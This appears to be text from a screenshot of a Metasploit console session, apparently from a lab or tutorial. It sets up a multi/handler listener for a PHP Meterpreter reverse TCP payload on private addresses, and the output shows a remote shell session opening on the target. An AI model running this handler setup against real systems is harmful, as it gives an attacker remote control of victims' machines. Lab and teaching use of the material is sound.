 ',@@     @   ;            _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v4.16.30-dev                         ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post        ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.9
lhost => 192.168.1.9
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (37543 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.10:59089) at 2018-03-0
6 02:26:52 -0500
meterpreter >